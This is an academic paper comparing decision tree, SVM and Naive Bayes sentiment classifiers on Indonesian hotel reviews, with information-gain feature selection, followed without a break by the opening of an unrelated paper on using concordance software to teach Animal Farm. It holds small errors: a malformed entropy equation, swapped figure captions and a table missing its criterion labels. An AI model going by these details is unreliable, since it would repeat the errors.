***Abstract*—To get the best hotel accommodation equipped with great services is all what a tourist want. Hotel reviews found in social media sometimes become a reference to book a hotel room. The problem is there is sometimes inaccuracy in understanding the reviewer's sentiment; therefore sentiment analysis approach is used in this study. The sentiment analysis approach use three algorithms within this article; Naïve Bayes, Support vector machines, and decision tree. The result of the experiment is that decision tree is the best algorithm, however the accuracy level still become a focus since it is not optimal. The purpose of this study is to find a hybrid sentiment analysis model of an intelligent application that can be used as a decision support for hotel service assessment recommendations problem. In this paper, we proposed a model which was developed using the feature selection (FS) approach, whereas the improvement of model accuracy was done using information gain (IG). In this study, the experiment was carried out through five stages, namely taking the research dataset in the form of hotel service assessment texts, data pre-processing, weighting, experimental models, and evaluation. Experiments were conducted to get the best accuracy on the proposed model, while the evaluations were carried out to determine the accuracy of the model. Based on the experimental results, the best accuracy level in the model is 88.54%.**

Keywords—Sentiment analysis; feature selection; decision tree; support vector machines; Naïve Bayes; hotel services

I. Introduction

People who are traveling generally require the best hotel recommendations that suit their needs. Some people believe that expensive hotel rents do not necessarily guarantee good services that meet their needs, in this regard what is needed by them is the best hotel service at an appropriate price, even though they differ in class.

The existence of social media currently has a broad impact. Nowadays social media is also used as a reference to get information and news [1], including recommendations and ratings of hotel services. Opinions and comments about hotel services are widely posted by people who have experienced and stayed at the hotel. Opinions or comments that appear on social media can be indicated as positive, negative, or mediocre. But the problem is that the opinions or comments contained in the media are still difficult to interpret whether they are positive, negative or mediocre. In this case, text mining based computerized sentiment analysis (SA) is proposed because of its capabilities [2][3].

Application of SA technology is textual; therefore it allows to get the inclusive sentiment information. The advantages possessed by the SA will produce a decision support, whether in the form of sentiment classification, review of an object, detection of a spam, and others [4]. The methods often used in SA include support vector machines (SVM), Naïve Bayes, neural networks, decision trees (DT), Bayesian networks, and maximum entropy. These methods can be chosen according to the problem that will be used as the object of research [5]. Too many attributes in the model have caused problems in the poor classification results in the text mining model [6]. Another problem is the difficulty of determining the optimal parameters therefore the accuracy obtained is still low.

The novelty of this study lies in the proposed model, namely the optimization of the increase in accuracy produced on the DT model by using the IG in the classification of hotel services so as to produce a better level of accuracy. Another advantage of the proposed model is that when it is applied to a sentiment analysis application system, it can be used and utilized by tourists to get an overview of hotel ratings with the best service since the model used has a high accuracy level.

II. Related Works

Several previous studies have been conducted related to the application of SA, one that was done by Y. H. Hu & K. Chen [7] who examined the predictions of hotel reviews, including visibility and interaction reviews between star hotels and rating reviews. The results of this study stated that the tree model (M5P) was superior to linear regression. The tree model also supports SVM, this is because it is better in modeling the interaction effect. Research conducted by D. Gräbnera & M. Zankerb [8] examined the classification of consumer review based on sentiment analysis on hotel review classifications. In this study the Lexicon model is proposed for review classification and produces a better model with an accuracy rate of 90%.

Research conducted by S. Nadali et al. [9] examined a sentiment classification for consumer reviews using fuzzy logic, in contrast to what was done by A. Reyes & P. Rosso [10] who examined the sentiment of an objective decision support derived from subjective data and focused on detecting irony in customer reviews. Research by Y. C. Chang et al. [11] analyzed social media as a source of text data extracted and visualized at the Hilton hotel, and reviews from Tripadvior. Other studies on opinion classification using maximum entropy and K-Means clustering were conducted by A. Hamzah & N. Widyastuti [12] where the results stated that K-Means are better than maximum entropy with an average precision of 3%.

In addition, research on opinion mining towards the review using the optimization model was carried out by [13], this research was conducted by proposing a Naïve Bayes model based on feature selection on customer reviews of culinary foods. Various attempts were made to improve the accuracy of text mining, one of which was with feature selection (FS). Efforts to improve accuracy with FS have been done to improve accuracy in a classification model, such as sentiment analysis and text categorization [14], [15]–[18].

In contrast to previous studies, this paper discusses a proposed DT-based model of sentiment analysis for the classification of hotel service ratings. Based on the advantages obtained during feature selection process [19]-[21], sentiment analysis was developed based on FS and IG as the best method to improve the accuracy of the model.

III. Research Method

A. Proposed Method

At this stage the dataset is included into the model. Experiments are carried out on several models and predefined parameter combinations. The model proposed in this study is FS using DT-based IG. At this stage DT is used as a classical model that is optimized using FS therefore it is expected to get the results with the best classification accuracy. A description of the stages in the proposed model is shown in Fig. 1. Data validation in this study uses Cross Validation with the accuracy obtained is the best value. Evaluation of the model is done to find out whether the model obtained is in accordance with what is desired. Model evaluation is done by comparing the level of accuracy obtained by the proposed model with other relevant models, namely SVM and DT.

B. Dataset and Tools

To get the best sentiment analysis model in hotel service valuation, the research was conducted in five stages, namely taking the research dataset in the form of hotel service assessment text, data pre-processing, weighting, model experimentation, and evaluation. Experiments carried out to get the expected best model. The research dataset used came from the website https://www.google.com/maps, where there are text data in the form of a collection of opinions and comments that have been posted by the public for hotel services located in the Central Java province of Indonesia. The research dataset used is Indonesian-language text data between 2015 and 2018. An example of the text dataset used is shown in Fig. 2. In Fig. 2, the text data used contains user reviews of hotel services. The amount of text included into the model is determined at the time of preprocessing data. To get good analysis results, RapidMiner Studio 9.2 software tools and Windows 7 operating system are used in the study, while the hardware specifications used are Intel Corei5 processor and 4Gb memory.

Fig. 1. Examples of Research Datasets used.



Fig. 2. Proposed Model Framework.

C. Preprocessing Data

Preprocessing data is done before the dataset is applied into the model for experimentation with the aim of getting the best model. The steps taken include the process of tokenization, namely the separation of each word in the sentence contained in the text, filter text, stopword, and the weighting process using the term frequency inverse document frequency (TF-IDF) method [21] - [23]. At this stage, the training data and testing data are determined. Training data is done by separating the overall results of the dataset obtained, namely 70% training data and 30% testing data. The data is further classified into two labels, namely "positive" and "negative".

D. Decision Tree and Information Gain (IG)

DT is a model that represents an alternative class of a classification algorithm. DT structure resembles a tree, where every node it has is a test attribute, each branch represents the result of the test, and the leaf node represents the class [24] [25]. The DT method can be calculated using equation (1), and to calculate the entropy value equation (2) is used.

$$Gain(S, A) = Entropy(S) - \sum_{i=1}^{n} \frac{|Si|}{|S|} * Entropy(Si) \quad (1)$$

$$Entropy(S) - \sum_{i=1}^{n} - Pi * \log_2 Pi \quad (2)$$

IG is one of the best algorithms that can be used for feature selection [26]. In this study, the IG calculation is done using equations (3) and (4), whereas to measure the effectiveness of an attribute in the data classification it is calculated by equation (5).

$$Info\ (D) = -\sum_{i=1}^{c} \quad p_i log_2(p_i) \quad (3)$$

where

c: the number of values in the target attribute

pi: total sample of class i

$$Info_A(D) = \sum_{j=1}^{V} \left(\frac{Dj}{D}\right) x\ Info\ (D_j) \quad (4)$$

$$Gain(A) = |\ Info(D) - Info_A(D)\ | \quad (5)$$

IV. Results and Discussion

The experiments in this study were conducted on three classic models of sentiment analysis reviews for hotel service assessments, namely DT, SVM, and Naïve Bayes. In the experiment using the SVM method, K-Fold settings are performed with the aim to get the best accuracy, and 3 parameter criterion to get the best results. The k-Fold values used are 10, 8, 6, and 4 since the number of k-Fold used will affect the resulting accuracy therefore the combination of k-Fold parameter determination is done. Variation of values in the criterion parameters used are dot, radial, polynomial.

A. Results of Experiments on the Classical Model

The results of sentiment analysis experiments using three classical models are shown in Table I for the DT method, Table II for the SVM method, and Table III for the Naïve Bayes method.

TABLE I. The Results of the Sentiment Analysis Experiment with the Decision Tree Method

Sampling Type	**Criterion**	**Validation**			
		k-Fold=10 (%)	*k-Fold=8 (%)*	*k-Fold=6 (%)*	*k-Fold=4 (%)*
Stratified	gain_ratio	87.44	87.63	87.35	87.35
	information_gain	86.53	**88.26**	86.72	86.35
	gini_index	86.89	87.90	87.17	87.17
Shuffled	gain_ratio	87.54	87.44	87.35	87.26
	information_gain	86.99	88.17	87.08	86.35
	gini_index	86.99	86.99	87.17	86.62
Linear	gain_ratio	87.00	85.59	85.43	84.18
	information_gain	85.27	83.41	83.43	83.54
	gini_index	86.89	83.50	83.70	83.27

TABLE II. The Results of Sentiment Analysis Experiments with the Support Vector Machine Method

Sampling Type	**Criterion**	**Validation**			
		k-Fold=10 (%)	*k-Fold=8 (%)*	*k-Fold=6 (%)*	*k-Fold=4 (%)*
Stratified	dot	87.81	87.90	87.72	87.90
	radial	87.90	87.90	87.90	88.08
	polynomial	87.72	87.72	87.72	87.72
Shuffled	dot	87.81	87.90	87.90	87.99
	radial	**88.26**	87.72	88.26	86.63
	polynomial	87.72	87.72	87.72	87.72
Linear	dot	87.55	87.32	87.25	87.27
	radial	87.91	87.14	87.16	86.18
	polynomial	87.73	87.68	87.70	87.73%

TABLE III. RESULTS OF SENTIMENT ANALYSIS EXPERIMENTS WITH THE NAÏVE BAYES METHOD

K-Fold	Sampling Type		
	Stratified (%)	*Shuffled (%)*	*Linear (%)*
10	52.14	56.23	52.14
9	51.50	56.87	51.50
8	56.33	56.77	47.30
7	55.87	56.96	48.13
6	56.96	56.23	49.50
5	57.14	56.78	51.14
4	56.50	57.51	52.23
3	57.51	57.05	54.87
2	57.32	57.33	**61.59**

Based on experimental results on the DT, SVM, and Naïve Bayes method, the highest value of accuracy using the decision tree method is 88.26%, and support vector machine is 88.26%, while for the highest value using Naïve Bayes is 61.59%. Based on experiments, these values indicate that the level of accuracy produced using each method has different result therefore the selection of the model used cannot guarantee that all models have the same results.

B. *Experiment Results on Optimized Models*

Model optimization is done to improve the accuracy of the sentiment analysis classification results in hotel services, so we get the best model. FS optimization is done by applying IG to the DT and SVM methods. Fig. 3 is decision tree model after optimization; moreover Table IV shows the results of sentiment optimization analysis on the DT model using IG, while the results on the SVM method are shown in Table V and Fig. 4.

Based on Table IV, it is known that the highest level of accuracy in DT models using IG is 88.54%. The highest accuracy is obtained in the DT model and the application of IG with criterion = gini_index and k-Fold = 8. Based on the experimental results on the SVM model using IG in Table V, the highest accuracy level obtained was 88.45% in the polynomial kernel.

C. *Evaluation of Models*

Evaluation of the sentiment analysis model for assessment of hotel services review using the DT-based approach based on DT is done by comparing the accuracy values obtained from the results of experiments that have been conducted. In summary, a comparison of the accuracy levels between the models obtained is shown in Table VI. The highest accuracy is obtained in the DT model that is optimized using the FS method, which is 88.54%. The FS-based DT model has a better level of accuracy, this is after an optimization using IG with its ability to provide the best weight value in the DT model therefore it leads to an increase in accuracy. The resulting increased accuracy between DT + FS and SVM + FS has a difference that is not too significant, this is because the two models have almost the same level of ability in the modeling process, but both models produce different levels of accuracy but not too far away.

The level of accuracy generated is very much influenced by the parameter settings in the model used, such as the k-Fold value in the model validation process, and the determination of sampling type. Based on the experimental results obtained in the proposed model, there is a difference with the model proposed in other previous studies that have been conducted.



Fig. 3. Proposed Model with Decision Tree Feature Selection Approach.

TABLE IV. THE RESULTS OF SENTIMENT ANALYSIS EXPERIMENTS ON THE DT MODEL USING IG

Validation	Sampling Type		
	Stratified (%)	*Shuffled (%)*	*Linear (%)*
k-Fold=10	87.71	87.72	86.72
k-Fold=8	87.63	87.63	85.32
k-Fold=6	87.72	87.81	85.70
k-Fold=4	87.26	87.54	85.82
k-Fold=10	87.72	87.72	87.36
k-Fold=8	88.17	87.81	85.87
k-Fold=6	87.90	87.35	85.61
k-Fold=4	87.44	87.72	85.82
k-Fold=10	87.72	87.99	86.54
k-Fold=8	**88.54**	87.63	85.50
k-Fold=6	87.35	87.54	85.98
k-Fold=4	87.71	87.08	85.54



Fig. 4. Perfomance Accuracy SVM + IG with Stratified Sampling.

TABLE V. THE RESULTS OF SENTIMENT ANALYSIS EXPERIMENTS ON THE SVM MODEL USING IG

Validation	Kernel type	Sampling Type		
		Stratified (%)	*Shuffled (%)*	*Linear (%)*
k-Fold=10	dot	87.99	87.90	86.91
	radial	87.81	83.81	87.73
	polynomial	88.08	87.90	87.18
k-Fold=8	dot	88.17	87.44	85.77
	radial	87.62	87.81	86.68
	polynomial	**88.45**	88.26	86.77
k-Fold=6	dot	88.08	88.08	86.07
	radial	87.81	87.63	86.89
	polynomial	87.99	88.26	86.80
k-Fold=4	dot	88.35	88.36	86.18
	radial	87.63	87.17	86.91
	polynomial	88.44	87.99	86.91

TABLE VI. COMPARISON OF ACCURACY BETWEEN MODELS

No	Model	Accuracy (%)
1	Naïve Bayes	61.59
2	Support Vector Machine	88.26
3	Decision Tree	88.26
4	Support Vector Machine + Feature Selection	88.45
5	Decision Tree + Feature Selection (Proposed Method)	**88.54**

However, the process of finding the best model in the sentiment analysis for assessment of hotel services review classification has a combination of models that can be applied according to specified parameters. The process of finding the best parameters in modeling becomes a thing to do therefore the model obtained is the best model with the best level of accuration.

V. CONCLUSION

The use of the FS method to optimize sentiment analysis for the assessment of hotel services review using the FS approach based on DT in this study is to improve and provide the best accuracy. The accuracy value obtained is influenced by the parameters of sampling type, criterion, and determination of the k-Fold value in the DT model. This research will then conduct a model optimization experiment by doing parameter value optimization on the proposed model to improve the accuracy of the desired model classification for the better result.

The focus of the next study should be the selection of parameter values. Other optimization algorithms can be used to find the value of these parameters. In addition, the combination of the selection settings for the parameters would be optimized; therefore it greatly affects the accuracy value of the resulted model.

ACKNOWLEDGMENT

Thank you to the Direktorat Jenderal Penguatan Riset dan Pengembangan (DRPM) of the Indonesian Ministry of Research and Higher Education who have provided funding for this research activity through Skema Penelitian Kerjasama Antar Perguruan Tinggi (PKPT) in 2019 based on contract Number 019.16 / P3M.PHB / IV / 2019.

REFERENCES

[1] W. Fan and M. D. Gordon, “Unveiling the Power of Social Media Analytics,” Commun. ACM, vol. 12, no. JUNE 2014, pp. 1–26, 2013.

[2] B. Liu, Sentiment Analysis and Subjectivity, 2nd ed. Handbook of natural language processing, 2010.

[3] L. Di Caro and M. Grella, “Sentiment analysis via dependency parsing,” Comput. Stand. Interfaces, vol. 35, no. 5, pp. 442–453, 2013.

[4] K. Ravi and V. Ravi, A survey on opinion mining and sentiment analysis: Tasks, approaches and applications, vol. 89, no. June 2015. Elsevier B.V., 2015.

[5] A. Tripathy, A. Agrawal, and S. K. Rath, “Classification of Sentimental Reviews Using Machine Learning Techniques,” Procedia Comput. Sci., vol. 57, pp. 821–829, 2015.

[6] P. Koncz and J. Paralic, “An approach to feature selection for sentiment analysis,” in 2011 15th IEEE International Conference on Intelligent Engineering Systems, 2011, pp. 357–362.

[7] Y. H. Hu and K. Chen, “Predicting hotel review helpfulness: The impact of review visibility, and interaction between hotel stars and review ratings,” Int. J. Inf. Manage., vol. 36, no. 6, pp. 929–944, 2016.

[8] D. Gräbnera and M. Zankerb, “Classification of customer reviews based on sentiment analysis.,” Technol. Tour. , p. 12, 2012.

[9] S. Nadali, M. A. A. Murad, and R. A. Kadir, “Sentiment classification of customer reviews based on fuzzy logic,” Proc. 2010 Int. Symp. Inf. Technol. - Eng. Technol. ITSim’10, vol. 2, pp. 1037–1044, 2010.

[10] A. Reyes and P. Rosso, “Making objective decisions from subjective data: Detecting irony in customer reviews,” Decis. Support Syst., vol. 53, no. 4, pp. 754–760, 2012.

[11] Y. C. Chang, C. H. Ku, and C. H. Chen, “Social media analytics: Extracting and visualizing Hilton hotel ratings and reviews from TripAdvisor,” Int. J. Inf. Manage., no. September, pp. 0–1, 2017.

[12] A. Hamzah and N. Widyastuti, “Opinion classification using Maximum Entropy and K-Means Clustering,” in 2016 International Conference on Information & Communication Technology and Systems (ICTS), 2016, pp. 162–166.

[13] O. Somantri and D. Apriliani, “Opinion mining on culinary food customer satisfaction using naïve bayes based-on hybrid feature selection,” Indones. J. Electr. Eng. Comput. Sci., vol. 15, no. 1, pp. 468–475, 2019.

[14] E. M. Mashhour, E. M. F. El Houby, K. T. Wassif, and A. I. Salah, “Feature Selection Approach based on Firefly Algorithm and Chi-square,” Int. J. Electr. Comput. Eng., vol. 8, no. 4, p. 2338, Aug. 2018.

[15] E. Haddi, X. Liu, and Y. Shi, “The role of text pre-processing in sentiment analysis,” Procedia Comput. Sci., vol. 17, pp. 26–32, 2013.

[16] R. Moraes, J. F. Valiati, and W. P. Gavião Neto, “Document-level sentiment classification: An empirical comparison between SVM and ANN,” Expert Syst. Appl., vol. 40, no. 2, pp. 621–633, Feb. 2013.

[17] S. P. Rajamohana and K. Umamaheswari, “Hybrid approach of improved binary particle swarm optimization and shuffled frog leaping for feature selection,” Comput. Electr. Eng., vol. 67, pp. 497–508, 2018.

[18] A. K. Uysal and S. Gunal, “A novel probabilistic feature selection method for text classification,” Knowledge-Based Syst., vol. 36, pp. 226–235, 2012.

[19] A. K. Uysal, “An improved global feature selection scheme for text classification,” Expert Syst. Appl., vol. 43, pp. 82–92, 2016.

[20] S. Lei, “A Feature Selection Method Based on Information Gain and Genetic Algorithm,” 2012 Int. Conf. Comput. Sci. Electron. Eng., pp. 355–358, 2012.

[21] K. Chen, Z. Zhang, J. Long, and H. Zhang, “Turning from TF-IDF to TF-IGM for term weighting in text classification,” Expert Syst. Appl., vol. 66, pp. 1339–1351, 2016.

[22] D. Kim, D. Seo, S. Cho, and P. Kang, “Multi-co-training for document classification using various document representations: TF–IDF, LDA, and Doc2Vec,” Inf. Sci. (Ny)., vol. 477, pp. 15–29, Mar. 2019.

[23] T. Zhang and S. S. Ge, “An Improved TF-IDF Algorithm Based on Class Discriminative Strength for Text Categorization on Desensitized Data,” in Proceedings of the 2019 3rd International Conference on Innovation in Artificial Intelligence - ICIAI 2019, 2019, pp. 39–44.

[24] B. Tidke and R. Mehta, “A Comprehensive Review and Open Challenges of Stream Big Data,” in In Soft Computing: Theories and Applications, Singapore: Springer, 2018, pp. 89–99.

[25] K. W. DeGregory et al., “A review of machine learning in obesity,” Obes. Rev., vol. 19, no. 5, pp. 668–685, May 2018.

[26] X. Deng, Y. Li, J. Weng, and J. Zhang, “Feature selection for text classification: A review,” Multimed. Tools Appl., vol. 78, no. 3, pp. 3797–3816, Feb. 2019.

Using Concordance to Decode the Ideological Weight of Lexis in Learning Narrative Literature: A Computational Approach

Ayman F. Khafaga*[1] Iman El-Nabawi Abdel Wahed Shaalan[2]
College of Sciences and Humanities, Prince Sattam bin, Abdulaziz University, Saudi Arabia[1, 2]
Faculty of Arts, Suez Canal University, Egypt[1]
College of Humanities, Al-Azhar University, Cairo, Egypt[2]

Abstract*—In learning narrative literature, students find difficulty in comprehending and approaching the ideological messages beyond the usage of recurrent lexical items in literary narrative texts. This problem comes as a result of the huge number of lexical items literary texts, particularly the narrative, abound in. The use of the computer and of computational linguistics work makes it possible to process and examine large data for a variety of purposes and to investigate questions that could not feasibly be answered if the analysis was carried manually. This paper, therefore, investigates the relevance of using concordance to decode the ideological weight of lexis in narrative literature. The main objective of the paper is to explore the extent to which certain ideologies and themes are decoded in literary narrative texts undergone a computational concordance analysis. This is conducted by means of a computational concordancing that is intended for providing two verifiable inputs: Frequency Distribution (FD) and Key Word in Context (KWIC). The paper is grounded on an experimental study, where 39 majoring English students attending one novel course at Prince Sattam bin Abdulaziz University, were voluntarily involved in an optional course addressing the study of a narrative literary text: Animal Farm. Participants were divided into two groups: an experimental group and a control group. The former was allowed to use concordance, whereas the latter was only permitted to use conventional methods of studying narrative texts (mere reading). Both groups are assigned to find out the themes and the ideological meanings inferred from a selected list of 13 words from the novel. Results show that the experimental group manages, by applying concordance, to decode the ideological weight of the selected words in a more accurate, credible and faster way than the control group. This in turn facilitates the process of determining the intended message addressed in the novel, either at the character-character level of discourse or at the author-readers one.

Keywords*—*Concordance; computational linguistics; learning; ideology; narrative literature; lexical items

I. Introduction

Introducing digital technologies applications in learning and teaching processes has always been the concern of those who are interested in educational technology [1], [2]. This comes as a result of a vast technological uprising that shapes the different aspects of life, including education. Nowadays, digital devices in general and computers in particular dominate our lives, and this technological domination is expected to continue in the future as long as people with different specializations proceed in targeting an effective communication in foreign languages [3]. Learning English as a foreign language is no exception. This educational field is greatly influenced by the worldwide technological movement [4], [5]. This has clearly been reflected in much literature addressing the use and application of technology in general, and computer software in particular in today's EFL settings [6, 7, 8, 9, 10].

The revolution of the use of corpora and of concordance as a tool of the corpus has its significant place within the field of learning and teaching English. This leads text analysts to investigate the effective role played by corpus linguistics in addressing specific topics that, according to O'Keeffe, McCarthy and Carter, include keyword analysis, finding out word frequency counts, cluster analysis, stylistics, translation, lexicography, lexico-grammatical profiles, grammar and concordance [11]. This paper, therefore, focuses on exploring the role of concordance to decode the ideological weight of lexis when learning narrative literature. Concordance is a computational program which enables researchers to find out word-frequency of any text in an accurate and fast way [10].

Three research questions are addressed here: first, how can the ideological significance of lexis be deciphered by means of computational concordancing of literary texts? Second, to what extent does ideological weight of lexis function as indicative in revealing the meanings and themes encoded in literary narrative texts? Third, what are the pedagogical implications beyond the application of concordance in learning narrative texts? The answer of these research questions constitutes the objective targeted in this paper: to explore the extent to which certain ideologies and themes are decoded in literary narrative texts by means of using a computational concordance analysis.

The remainder of this paper is structured as follows. Section 2 reviews the literature, wherein a brief theoretical account on computational linguistics works, instanced by concordance and on lexis as carriers of ideology, is provided. Section 3 offers the methodology of the study, in which corpus and procedures adopted for data analysis are reflected. Section 4 displays the results. Section 5 discusses the results of the study. Section 6 presents the conclusion and offers some suggestions and recommendations for future research.

Paper Submission Date: March 31, 2020
Acceptance Notification Date: April 13, 2020
*Corresponding Author

II. Literature Review

This part presents a brief theoretical account on computational linguistics work (concordance) and a brief account on the importance of lexis as carriers of ideology.

A. Concordance

Flowerdew defines concordance as “a means of accessing a corpus of text to show how any given word or phrase in the text is used in the immediate contexts in which it appears [12].” Sinclair also postulates that concordance is “a collection of the occurrences of a word -form, each in its own textual environment. In its simplest form, it is an index. Each word-form is indexed, and a reference is given to the place of each occurrence in a text [13].” This program is used for providing analytical clues from the high and/or low frequencies of words. It is also employed to provide collocational analysis of important words in a text, which in turn functions to clarify the ideological significance of these words, either in isolation or in combination of other neighboring words [14].

Thabet states that the computer and the computational linguistics work “have developed applications in automated indexing, cataloguing, concordancing, content and syntactic analysis, and studies of form, of texture, of tone and of rhythm [15].” Kennedy also defines concordance as “a formatted version or display of all the occurrences or tokens of a particular type in a corpus [16].” Kennedy maintains that the type is usually called “a keyword but is sometimes referred to as a target item, node word or search item [16].” Hockey points out that “when each occurrence of each word is presented with the words that surround it, the word index becomes a concordance [17].” This program can “provide information on the company words keep in a corpus,” and “can also show different senses of a word type [16]”.

The use of computer and a program such as concordance allows for a much thorough and comprehensive study than would otherwise be possible. In this study, concordance is intended for providing two verifiable inputs: Frequency distribution, which refers to the processing option that provides frequency distribution of all lexical items of a text by segment/passage; and, Key word in context (KWIC), which constitutes a processing option that offers all occurrences of any search-word in the text within its contextual environment; that is, the search-word is mentioned accompanied by a number of words which precede and follow it. This option offers “a picture of the environments in which a key word occurs in a corpus [16].” Consequently, concordance programs enable text analysts to produce basic sequences of words through concordance lines, thereby helping them to mark and to arrive at particular tags [18].

The importance of concordance in decoding the ideological significance of words can be found in Widdowson’s argument that “a concordance reveals that words will often combine to form commonly occurring phrases which are formulaic in different degrees of fixity and so these combinations too can be taken as having a semantic character [19].” He maintains that concordance is used in text analysis to help arrive at the ideological weight of words as well as their contextual associations. The associations of words also reveal a thematic distribution within texts.

For Higgins, there are two objectives for the use of concordance in the classroom: first, it helps students, by using searching, find out certain words as well as their functional meanings in contexts [20]; and, second, it facilitates the task of students in exploring the particular combination of words, which in turn enables them to identify the significance of these words within their different contextual combinations [21, 22]. Levy [10] further proposes that the learner might use the concordancer in the following ways: checking meaning, checking general syntax, checking usage, exploring special lexis especially ESP vocabulary, checking derived forms, checking collocates of words, and exploring set pieces, e.g. phrasal verbs, clichés.

B. Lexis as Ideology Carriers in Literary Texts

Fairclough emphasizes the importance of lexis in text analysis. He states that “the structure of a vocabulary is ideologically based [23],” because writers can encode their ideology in vocabulary through wording, meaning relations, metaphor, or euphemism. Writers sometimes use words to communicate ideology to their readers. For him writers might depend on meaning relations to encode ideology in a text. Fairclough [23] points out that the main meaning relations are “synonymy, hyponymy, and antonymy.” Synonymy “is the case where words have the same meaning”; hyponymy “is the case where the meaning of one word is, so to speak, included within the meaning of another word.” For example, the meaning of the word 'totalitarianism' can be included in the meaning of 'communism' or 'Marxism'; and antonymy “is meaning incompatible- the meaning of one word is incompatible with the meaning of another.” Fairclough and Fairclough state that “meaning relations like synonymy can often be regarded as relative to particular ideologies; either the ideology embedded in a discourse type or the ideology being creatively generated in a text [24].”

III. Methodology

A. Corpus

The corpus consists of one selected novel written by George Orwell in 1944: *Animal Farm*. The reason why this novel is chosen in particular lies in the fact that it is recurrently authorized as one part of a course entitled ‘Novel in the Twentieth Century’ which is dedicated to level-seven students majoring English at the department of English, Prince Sattam University, Saudi Arabia. The selected novel is subjected to the text analysis computer program: concordance, through which two options are used: Frequency Distribution Analysis (FDA) and Key Word in Context (KWIC).

B. Animal Farm: The Story

Bolton considers this novel the book that highlights the literary singularity and the international popularity of Orwell [25]. The episodes of Animal Farm [26] can be divided into two parts: the part before the rebellion and the part after it. Discursively, the first part is described as a discourse of equality, whereas the second part is perceived as a discourse of inequality. In the discourse of equality, the animals are united to get rid of man, the symbol of their slavery and the cause of the hardships they lead. The animals managed to remove man from the farm and lay down some principles that intended to raise the banner of equality among all animals, no superiority of one animal over another, and all work for the sake of the farm and not to let man, represented in Mr. Jones, be back again to rule the farm. The discourse of inequality witnesses a shift in discourse and a change in behavior. The pigs come to have more privileges than the other animals. This is conducted under the pretext that they (pigs) are the brain workers whose ability to think to secure the farm from man should be met by singularity over other animals. All principles put during the discourse of equality have come to be altered one after another till there only one principle left: all animals are equal but some animals are more equal than others. The ultimate result is that pigs replaced man in the farm by dominating other animals and controlling their actions.

C. Procedure

The methodological procedure adopted in this paper constitutes three stages. In the first stage, the selected novel has been electronically scanned, stored, and analyzed using 'concordance'; a computational program which enables researchers (learners) to find out word-frequency of any text in an accurate and fast way. In the second stage, 13 words were intentionally selected and indicatively highlighted as carrying ideological and thematic significance in the novel under investigation. These words are: man, rebellion, remains, miserable, slavery, free, leader, sacrifice, criminal, traitor, tactics, equal, and brothers. These words are given to the two groups of learners to decode the implied ideologies they carry, either by means of using concordance (experimental group) or through conventional methods of reading (control group). The third stage encompasses a thematic and ideological analysis to the selected words. The focus in this stage is on the process of decoding the implied meanings and ideologies these words communicate, either by an observation to their frequency analysis or by the company of words they have (their contextual environment in text).

The paper is grounded on an experimental study, where 39 majoring English students attending one novel course at Prince Sattam bin Abdulaziz University, were voluntarily involved in an optional course addressing the study of a narrative literary text: Animal Farm. Participants were divided into two groups: an experimental group and a control group. The former was allowed to use concordance, whereas the latter was only permitted to use conventional methods of studying narrative texts (mere reading). Both groups were assigned to find out the themes and the ideological meanings conveyed by the selected 13- words list from the novel.

Significantly, the thematic analysis of the ideological and thematic weight of the selected words can be done by a thematic distribution of any search-word according to its contextual environment. The reason why concordance is particularly selected lies in Hockey's words that “the production of word indexes and concordances is the most obvious application of the computer in literary research [17].” He emphasizes that such an automated approach to text analysis provides “a basis for decisions on the various linguistic aspects of vocabulary expression, morphological, syntactic, and semantic dimensions of contained data, and the presentation of lexical and syntactic items and collocations of both high and low frequency [17].”

